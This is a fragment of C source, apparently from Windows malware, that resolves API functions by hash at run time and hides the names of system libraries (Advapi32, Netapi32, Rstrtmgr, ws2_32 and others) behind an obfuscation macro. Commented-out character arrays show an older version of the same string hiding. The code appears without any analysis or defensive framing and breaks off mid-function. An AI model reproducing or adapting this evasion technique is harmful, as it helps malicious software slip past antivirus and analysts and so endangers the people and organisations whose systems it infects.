 {
HMODULE hModule = NULL;
DWORD ProcAddress = NULL;
LPCSTR Advapi32DLL = OBFA("Advapi32.dll");
LPCSTR Kernel32DLL = OBFA("Kernel32.dll");
LPCSTR Netapi32DLL = OBFA("Netapi32.dll");
LPCSTR IphlpapiDLL = OBFA("Iphlpapi.dll");
LPCSTR RstrtmgrDLL = OBFA("Rstrtmgr.dll");
LPCSTR Ws2_32DLL = OBFA("ws2_32.dll");
LPCSTR User32DLL = OBFA("User32.dll");
LPCSTR ShlwapiDLL = OBFA("Shlwapi.dll");
LPCSTR Shell32DLL = OBFA("Shell32.dll");
LPCSTR Ole32DLL = OBFA("Ole32.dll");
LPCSTR OleAut32DLL = OBFA("OleAut32.dll");
//CHAR Advapi32Dll[] = { 'A', 'd', 'v', 'a', 'p', 'i', '3', '2', '.', 'd', 'l', 'l', 0 };
//CHAR Kernel32Dll[] = { 'K', 'e', 'r', 'n', 'e', 'l', '3', '2', '.', 'd', 'l', 'l', 0 };
//CHAR Netapi32Dll[] = { 'N', 'e', 't', 'a', 'p', 'i', '3', '2', '.', 'd', 'l', 'l', 0 };
//CHAR IphlpapiDll[] = { 'I', 'p', 'h', 'l', 'p', 'a', 'p', 'i', '.', 'd', 'l', 'l', 0 };
//CHAR RstrtmgrDll[] = { 'R', 's', 't', 'r', 't', 'm', 'g', 'r', '.', 'd', 'l', 'l', 0 };
//CHAR Ws2_32Dll[] = { 'W', 's', '2', '_', '3', '2', '.', 'd', 'l', 'l', 0 };
//CHAR User32Dll[] = { 'U', 's', 'e', 'r', '3', '2', '.', 'd', 'l', 'l', 0 };
//CHAR ShlwapiDll[] = { 'S', 'h', 'l', 'w', 'a', 'p', 'i', '.', 'd', 'l', 'l', 0 };
if (ModuleName)
{
hModule = pLoadLibraryA(ModuleName);
if (hModule) {
GetApiAddr(hModule, Hash, &ProcAddress);
ProcAddress -= 2;
return (LPVOID)ProcAddress;
}